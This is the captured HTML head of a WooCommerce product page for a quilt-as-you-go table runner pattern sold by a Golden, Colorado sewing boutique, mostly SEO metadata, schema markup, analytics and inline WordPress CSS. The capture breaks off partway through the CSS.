

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/
body_size: 19236
content:

<!DOCTYPE html>
<html lang="zxx">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="robots" content="index, follow" />
    <!-- <title>The Silk Pincushion Boutique | Bed and Breakfast | Golden, Colorado</title> -->
    <meta name="description" content="" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

    <!-- Add site Favicon -->
    <link rel="shortcut icon" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/images/favicon/favicon.png" type="image/png">

    <!-- vendor css (Icon Font) -->
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/vendor/bootstrap.bundle.min.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/vendor/pe-icon-7-stroke.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/vendor/font.awesome.css" />

    <!-- plugins css (All Plugins Files) -->
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/plugins/animate.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/plugins/swiper-bundle.min.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/plugins/jquery-ui.min.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/plugins/nice-select.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/plugins/venobox.css" />
    <link rel="stylesheet" href="https://thesilkpincushionboutique.com/wp-content/themes/the-silk/assets/css/style.css" />

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cormorant:wght@400;500;600;700&family=DM+Sans:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Rouge+Script&display=swap" rel="stylesheet">
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "The Silk Pincushion",
  "alternateName": "The Silk Pincushion",
  "url": "https://thesilkpincushionboutique.com/",
  "logo": "https://thesilkpincushionboutique.com/wp-content/uploads/2019/12/Silk-Pincushion-Logo-White-300x130.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "(303) 278-8813",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  }
}
</script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://thesilkpincushionboutique.com/blog/"
  },
  "headline": "Blog",
  "image": "https://thesilkpincushionboutique.com/wp-content/uploads/2017/09/cropped-cropped-Silk-Pincushion-Logo-small-inverted-1-1.png",  
  "author": {
    "@type": "Organization",
    "name": "The Silk Pincushion Boutique",
    "url": "https://thesilkpincushionboutique.com/"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "The Silk Pincushion Boutique",
    "logo": {
      "@type": "ImageObject",
      "url": "https://thesilkpincushionboutique.com/wp-content/uploads/2017/09/cropped-cropped-Silk-Pincushion-Logo-small-inverted-1-1.png"
    }
  },
  "datePublished": ""
}
</script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "The Silk Pincushion Boutique",
  "image": "https://thesilkpincushionboutique.com/wp-content/uploads/2017/09/cropped-cropped-Silk-Pincushion-Logo-small-inverted-1-1.png",
  "@id": "",
  "url": "https://thesilkpincushionboutique.com/",
  "telephone": "(303) 278-8813 Search for:",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1523 Ford St.",
    "addressLocality": "Golden",
    "addressRegion": "CO",
    "postalCode": "80401",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 39.7535996,
    "longitude": -105.2160315
  }  
}
</script>

	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thesilkpincushionboutique.com/","url":"https://thesilkpincushionboutique.com/","name":"The Silk Pincushion | Bed and Breakfast | Golden, Colorado","isPartOf":{"@id":"https://thesilkpincushionboutique.com/#website"},"datePublished":"2017-10-18T13:09:44+00:00","dateModified":"2024-08-09T11:58:33+00:00","description":"A bed and breakfast inn nestled in the beautiful Golden foothills of the Rocky Mountains. Once you enter this Victorian gem, you will never want to leave.","breadcrumb":{"@id":"https://thesilkpincushionboutique.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thesilkpincushionboutique.com/"]}]},{"@type":"BreadcrumbList","@id":"https://thesilkpincushionboutique.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://thesilkpincushionboutique.com/#website","url":"https://thesilkpincushionboutique.com/","name":"The Silk Pincushion","description":"Boutique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesilkpincushionboutique.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}
	</script>
	
<!-- 	Schema code.
 -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "1. Can I buy products online?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Absolutely! Our online store features the same amazing range of products, so you can shop from the comfort of your home."
    }
  },{
    "@type": "Question",
    "name": "2. Can I bring my sewing machine in for repair?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We offer high-quality sewing machine parts to ensure your machine keeps working the best."
    }
  },{
    "@type": "Question",
    "name": "3. What’s your return policy?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We accept returns on most unused items, provided you have your receipt."
    }
  },{
    "@type": "Question",
    "name": "Ready to Get Crafty?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Check Out The Silk Pincushion Boutique today and discover why we’re the go-to spot for quilting, sewing, and embroidery enthusiasts. Got questions? Give us a shout—we’re here to help!"
    }
  }]
}
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-TXRM9L2Z17"></script>


<script>

window.dataLayer = window.dataLayer || [];

function gtag(){dataLayer.push(arguments);}

gtag('js', new Date());

gtag('config', 'G-TXRM9L2Z17');

</script>
	<meta name="DC.title" content="GEO Tag" />
<meta name="geo.region" content="US-CO" />
<meta name="geo.placename" content="Golden" />
<meta name="geo.position" content="39.753642;-105.215976" />
<meta name="ICBM" content="39.753642, -105.215976" />
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>G. E. Designs~BRAID RUNNER &quot;Quilt as you go&quot; TABLE RUNNER</title>
	<meta name="description" content="G. E. Designs~BRAID RUNNER &quot;Quilt as you go&quot; TABLE RUNNER Quilt Project~17&quot;x 52&quot;. A great looking table runner which is sewn with a &quot;quilt as you go&quot; method" />
	<link rel="canonical" href="https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="G. E. Designs~BRAID RUNNER &quot;Quilt as you go&quot; TABLE RUNNER" />
	<meta property="og:description" content="G. E. Designs~BRAID RUNNER &quot;Quilt as you go&quot; TABLE RUNNER Quilt Project~17&quot;x 52&quot;. A great looking table runner which is sewn with a &quot;quilt as you go&quot; method" />
	<meta property="og:url" content="https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/" />
	<meta property="og:site_name" content="the silk pincushion" />
	<meta property="article:modified_time" content="2024-10-25T20:37:46+00:00" />
	<meta property="og:image" content="https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-26-1.jpg" />
	<meta property="og:image:width" content="328" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/","url":"https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/","name":"G. E. Designs~BRAID RUNNER \"Quilt as you go\" TABLE RUNNER","isPartOf":{"@id":"https://thesilkpincushionboutique.com/#website"},"primaryImageOfPage":{"@id":"https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/#primaryimage"},"image":{"@id":"https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/#primaryimage"},"thumbnailUrl":"https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-26-1.jpg","datePublished":"2024-09-05T07:42:00+00:00","dateModified":"2024-10-25T20:37:46+00:00","description":"G. E. Designs~BRAID RUNNER \"Quilt as you go\" TABLE RUNNER Quilt Project~17\"x 52\". A great looking table runner which is sewn with a \"quilt as you go\" method","breadcrumb":{"@id":"https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/#primaryimage","url":"https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-26-1.jpg","contentUrl":"https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/pat-26-1.jpg","width":328,"height":500},{"@type":"BreadcrumbList","@id":"https://thesilkpincushionboutique.com/product/g-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thesilkpincushionboutique.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://thesilkpincushionboutique.com/shop-old/"},{"@type":"ListItem","position":3,"name":"G. E. Designs~BRAID RUNNER &#8220;Quilt as you go&#8221; TABLE RUNNER Quilt Project~17&#8243;x 52&#8243;"}]},{"@type":"WebSite","@id":"https://thesilkpincushionboutique.com/#website","url":"https://thesilkpincushionboutique.com/","name":"the silk pincushion","description":"","publisher":{"@id":"https://thesilkpincushionboutique.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesilkpincushionboutique.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thesilkpincushionboutique.com/#organization","name":"the silk pincushion","url":"https://thesilkpincushionboutique.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thesilkpincushionboutique.com/#/schema/logo/image/","url":"https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/logo.png","contentUrl":"https://thesilkpincushionboutique.com/wp-content/uploads/2024/09/logo.png","width":207,"height":110,"caption":"the silk pincushion"},"image":{"@id":"https://thesilkpincushionboutique.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="the silk pincushion &raquo; Feed" href="https://thesilkpincushionboutique.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="the silk pincushion &raquo; Comments Feed" href="https://thesilkpincushionboutique.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thesilkpincushionboutique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesilkpincushionboutique.com%2Fproduct%2Fg-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thesilkpincushionboutique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesilkpincushionboutique.com%2Fproduct%2Fg-e-designsbraid-runner-quilt-as-you-go-table-runner-quilt-project17x-52%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://thesilkpincushionboutique.com/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 